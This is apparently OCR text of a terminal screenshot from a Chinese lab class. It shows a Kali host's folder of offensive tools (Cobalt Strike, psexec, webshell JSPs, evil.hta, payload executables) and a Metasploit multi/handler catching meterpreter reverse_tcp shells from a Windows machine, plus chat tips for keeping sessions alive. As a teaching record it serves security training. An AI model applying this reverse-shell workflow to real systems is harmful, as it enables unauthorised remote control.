 192.168.78.117 (root)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
/root/
Name Size (KB)
..
tools
PSTools
Neo-reGeorg
Desktop
CobaltStrike4.0
cobaltstrike3.14_0502
cobaltstrike3.14-0504-2
x32.exe 14
wmiexec.vbs 10
test 1
smbexec.exe 6 100
SharpRDP.exe 322
Rundll32_shellcode 9
psexec.exe 5 958
mysql.hash 1
mingy2.elf 1
mingy.elf 1 012
mingy.dll 5
jsp4ant.jsp 1
id.txt 1
expp 23
ew_for_linux64 27
evil.hta 7
bx3.jsp 1
artifact.exe 14
78.117-6666.exe 7
117_4444.exe 7
105.exe 7
105-2.exe 72
Remote monitoring
Follow terminal folder
Sessions
Tools
Sftp
REG QUERY HKCU /f 0F /d /t REG_BINARY
Displays Key, Value and Data for the occurrences of "0F" in data
under HKCU root for the data type REG_BINARY
REG QUERY HKLM\SOFTWARE /ve
Displays Value and Data for the empty value (Default)
under HKLM\SOFTWARE
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>exit
exit
meterpreter >
meterpreter > background
[*] Backgrounding session 3...
msf5 exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
2 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:4444
msf5 exploit(multi/handler) > [*] 192.168.78.58 - Meterpreter session 3 closed.
Reason: Died
[*] 192.168.78.58 - Meterpreter session 4 closed.  Reason: Died
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf5 exploit(multi/handler) >
[*] Sending stage (201283 bytes) to 192.168.78.58
[*] Meterpreter session 5 opened (192.168.78.117:4444 -> 192.168.78.58:49285) at
2020-11-11 07:41:24 -0500
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions 5
[*] Starting interaction with 5...
meterpreter > getuid
Server username: WIN7-PC\Administrator
meterpreter >
meterpreter > background
[*] Backgrounding session 5...
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
5 meterpreter x64/windows WIN7-PC\Administrator @ WIN7-PC 192.168.78.117:4444 -> 192.168.78.58:49285 (192.168.78.58)
msf5 exploit(multi/handler) >
kali 1% 1.32 GB / 1.94 GB 0.01 Mb/s 0.00 Mb/s 9 days root root root /run: 1% /: 15% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0: 1% /run/user/131: 1%
讨论区 成员(14)
1
任耀祖
1
任泽登
1
郭庆贤
1
老师 mingy
set exitonsession false
漾漾漾漾
jobs
高先志
防止session会话断掉
发送
资源监控